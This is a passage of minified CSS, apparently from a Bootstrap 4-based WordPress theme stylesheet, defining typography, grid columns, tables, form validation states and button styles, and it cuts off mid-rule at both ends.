!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:#fff}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:rgba(0,0,0,0)}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#bdc4cf}.table-hover .table-primary:hover{background-color:#aeb7c4}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#aeb7c4}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#fff1b8}.table-hover .table-warning:hover{background-color:#ffec9f}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffec9f}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media(max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media(max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media(max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media(max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:rgba(0,0,0,0);border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#2d62bb;outline:0;box-shadow:0 0 0 .2rem rgba(20,44,84,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.header-bottom-menu.input-group-sm>.menu-item.input-group-prepend:last-child>a.form-control-plaintext,body .gform_wrapper.gravity-theme .input-group-sm>.input-group-prepend>.form-control-plaintext.gform_previous_button,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.header-bottom-menu.input-group-sm>.menu-item.input-group-append:last-child>a.form-control-plaintext,body .gform_wrapper.gravity-theme .input-group-sm>.input-group-append>.form-control-plaintext.gform_previous_button,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.header-bottom-menu.input-group-lg>.menu-item.input-group-prepend:last-child>a.form-control-plaintext,body .gform_wrapper.gravity-theme .input-group-lg>.input-group-prepend>.form-control-plaintext.gform_previous_button,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.header-bottom-menu.input-group-lg>.menu-item.input-group-append:last-child>a.form-control-plaintext,body .gform_wrapper.gravity-theme .input-group-lg>.input-group-append>.form-control-plaintext.gform_previous_button{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.header-bottom-menu.input-group-sm>.menu-item.input-group-prepend:last-child>a,body .gform_wrapper.gravity-theme .input-group-sm>.input-group-prepend>.gform_previous_button,.input-group-sm>.input-group-append>.btn,.header-bottom-menu.input-group-sm>.menu-item.input-group-append:last-child>a,body .gform_wrapper.gravity-theme .input-group-sm>.input-group-append>.gform_previous_button{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),body .gform_wrapper.gravity-theme .input-group-sm>.input-group-prepend>select.gform_previous_button:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),body .gform_wrapper.gravity-theme .input-group-sm>.input-group-append>select.gform_previous_button:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.header-bottom-menu.input-group-lg>.menu-item.input-group-prepend:last-child>a,body .gform_wrapper.gravity-theme .input-group-lg>.input-group-prepend>.gform_previous_button,.input-group-lg>.input-group-append>.btn,.header-bottom-menu.input-group-lg>.menu-item.input-group-append:last-child>a,body .gform_wrapper.gravity-theme .input-group-lg>.input-group-append>.gform_previous_button{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),body .gform_wrapper.gravity-theme .input-group-lg>.input-group-prepend>select.gform_previous_button:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),body .gform_wrapper.gravity-theme .input-group-lg>.input-group-append>select.gform_previous_button:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid~.custom-file-label::before,.custom-file-input.is-valid~.custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label::before,.custom-file-input.is-invalid~.custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.header-bottom-menu>.menu-item:last-child>a,body .gform_wrapper.gravity-theme .gform_previous_button{display:inline-block;font-weight:700;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid rgba(0,0,0,0);padding:15px 30px;font-size:1rem;line-height:23px;border-radius:8px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:hover,.header-bottom-menu>.menu-item:last-child>a:hover,body .gform_wrapper.gravity-theme .gform_previous_button:hover,.btn:focus,.header-bottom-menu>.menu-item:last-child>a:focus,body .gform_wrapper.gravity-theme .gform_previous_button:focus{text-decoration:none}.btn:focus,.header-bottom-menu>.menu-item:last-child>a:focus,body .gform_wrapper.gravity-theme .gform_previous_button:focus,.btn.focus,.header-bottom-menu>.menu-item:last-child>a.focus,body .gform_wrapper.gravity-theme .focus.gform_previous_button{outline:0;box-shadow:0 0 0 .2rem rgba(20,44,84,.25)}.btn.disabled,.header-bottom-menu>.menu-item:last-child>a.disabled,body .gform_wrapper.gravity-theme .disabled.gform_previous_button,.btn:disabled,.header-bottom-menu>.menu-item:last-child>a:disabled,body .gform_wrapper.gravity-theme .gform_previous_button:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.header-bottom-menu>.menu-item:last-child>a:not(:disabled):not(.disabled),body .gform_wrapper.gravity-theme .gform_previous_button:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.header-bottom-menu>.menu-item:last-child>a:not(:disabled):not(.disabled):active,body .gform_wrapper.gravity-theme .gform_previous_button:not(:disabled):not(.disabled):active,.btn:not(:disabled):not(.disabled).active,.header-bottom-menu>.menu-item:last-child>a:not(:disabled):not(.disabled).active,body .gform_wrapper.gravity-theme .gform_previous_button:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,.header-bottom-menu>.menu-item:last-child>a.disabled,body .gform_wrapper.gravity-theme a.disabled.gform_previous_button,fieldset:disabled a.btn,fieldset:disabled .header-bottom-menu>.menu-item:last-child>a,fieldset:disabled body .gform_wrapper.gravity-theme a.gform_previous_button,body .gform_wrapper.gravity-theme fieldset:disabled a.gform_previous_button{pointer-events:none}.btn-primary{color:#fff;background-color:#142c54;border-color:#142c54}.btn-primary:hover{color:#fff;background-color:#0d1c35;border-color:#0a162b}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem 